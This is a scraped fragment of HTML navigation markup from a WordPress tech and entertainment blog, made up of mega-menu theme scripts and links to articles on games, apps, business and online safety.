			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696e04dd6cab7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696e04dd6cab7" ><script>var block_td_uid_2_696e04dd6cab7 = new tdBlock();
block_td_uid_2_696e04dd6cab7.id = "td_uid_2_696e04dd6cab7";
block_td_uid_2_696e04dd6cab7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696e04dd6cab7_rand","tdc_css_class":"td_uid_2_696e04dd6cab7_rand","tdc_css_class_style":"td_uid_2_696e04dd6cab7_rand_style"}';
block_td_uid_2_696e04dd6cab7.td_column_number = "3";
block_td_uid_2_696e04dd6cab7.block_type = "td_block_mega_menu";
block_td_uid_2_696e04dd6cab7.post_count = "4";
block_td_uid_2_696e04dd6cab7.found_posts = "461";
block_td_uid_2_696e04dd6cab7.header_color = "";
block_td_uid_2_696e04dd6cab7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696e04dd6cab7.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_696e04dd6cab7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696e04dd6cab7" id="td_uid_3_696e04dd72455" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_4_696e04dd7249c" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_5_696e04dd724c4" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_6_696e04dd724e5" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_7_696e04dd72504" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_8_696e04dd72521" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_9_696e04dd72541" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_696e04dd6cab7"  id="td_uid_10_696e04dd72561" data-td_block_id="td_uid_2_696e04dd6cab7" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_696e04dd6cab7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e04dd6cab7" data-td_block_id="td_uid_2_696e04dd6cab7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e04dd6cab7" data-td_block_id="td_uid_2_696e04dd6cab7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_696e04dd7500d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696e04dd7500d" ><script>var block_td_uid_11_696e04dd7500d = new tdBlock();
block_td_uid_11_696e04dd7500d.id = "td_uid_11_696e04dd7500d";
block_td_uid_11_696e04dd7500d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_696e04dd7500d_rand","tdc_css_class":"td_uid_11_696e04dd7500d_rand","tdc_css_class_style":"td_uid_11_696e04dd7500d_rand_style"}';
block_td_uid_11_696e04dd7500d.td_column_number = "3";
block_td_uid_11_696e04dd7500d.block_type = "td_block_mega_menu";
block_td_uid_11_696e04dd7500d.post_count = "4";
block_td_uid_11_696e04dd7500d.found_posts = "10";
block_td_uid_11_696e04dd7500d.header_color = "";
block_td_uid_11_696e04dd7500d.ajax_pagination_infinite_stop = "";
block_td_uid_11_696e04dd7500d.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_696e04dd7500d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_696e04dd7500d" id="td_uid_12_696e04dd7711f" data-td_block_id="td_uid_11_696e04dd7500d" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_696e04dd7500d"  id="td_uid_13_696e04dd77186" data-td_block_id="td_uid_11_696e04dd7500d" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_696e04dd7500d"  id="td_uid_14_696e04dd771b0" data-td_block_id="td_uid_11_696e04dd7500d" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_696e04dd7500d"  id="td_uid_15_696e04dd771d3" data-td_block_id="td_uid_11_696e04dd7500d" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_696e04dd7500d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696e04dd7500d" data-td_block_id="td_uid_11_696e04dd7500d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696e04dd7500d" data-td_block_id="td_uid_11_696e04dd7500d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696e04dd79003_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696e04dd79003" ><script>var block_td_uid_16_696e04dd79003 = new tdBlock();
block_td_uid_16_696e04dd79003.id = "td_uid_16_696e04dd79003";
block_td_uid_16_696e04dd79003.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696e04dd79003_rand","tdc_css_class":"td_uid_16_696e04dd79003_rand","tdc_css_class_style":"td_uid_16_696e04dd79003_rand_style"}';
block_td_uid_16_696e04dd79003.td_column_number = "3";
block_td_uid_16_696e04dd79003.block_type = "td_block_mega_menu";
block_td_uid_16_696e04dd79003.post_count = "4";
block_td_uid_16_696e04dd79003.found_posts = "175";
block_td_uid_16_696e04dd79003.header_color = "";
block_td_uid_16_696e04dd79003.ajax_pagination_infinite_stop = "";
block_td_uid_16_696e04dd79003.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_696e04dd79003);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696e04dd79003" id="td_uid_17_696e04dd7c6ca" data-td_block_id="td_uid_16_696e04dd79003" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_696e04dd79003"  id="td_uid_18_696e04dd7c716" data-td_block_id="td_uid_16_696e04dd79003" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_696e04dd79003"  id="td_uid_19_696e04dd7c74f" data-td_block_id="td_uid_16_696e04dd79003" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_696e04dd79003"  id="td_uid_20_696e04dd7c773" data-td_block_id="td_uid_16_696e04dd79003" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_696e04dd79003"  id="td_uid_21_696e04dd7c79f" data-td_block_id="td_uid_16_696e04dd79003" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_696e04dd79003"  id="td_uid_22_696e04dd7c7c9" data-td_block_id="td_uid_16_696e04dd79003" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_696e04dd79003 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696e04dd79003" data-td_block_id="td_uid_16_696e04dd79003"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696e04dd79003" data-td_block_id="td_uid_16_696e04dd79003"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_696e04dd7e5c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_696e04dd7e5c4" ><script>var block_td_uid_23_696e04dd7e5c4 = new tdBlock();
block_td_uid_23_696e04dd7e5c4.id = "td_uid_23_696e04dd7e5c4";
block_td_uid_23_696e04dd7e5c4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_696e04dd7e5c4_rand","tdc_css_class":"td_uid_23_696e04dd7e5c4_rand","tdc_css_class_style":"td_uid_23_696e04dd7e5c4_rand_style"}';
block_td_uid_23_696e04dd7e5c4.td_column_number = "3";
block_td_uid_23_696e04dd7e5c4.block_type = "td_block_mega_menu";
block_td_uid_23_696e04dd7e5c4.post_count = "5";
block_td_uid_23_696e04dd7e5c4.found_posts = "27";
block_td_uid_23_696e04dd7e5c4.header_color = "";
block_td_uid_23_696e04dd7e5c4.ajax_pagination_infinite_stop = "";
block_td_uid_23_696e04dd7e5c4.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_696e04dd7e5c4);
</script><div id=td_uid_23_696e04dd7e5c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>      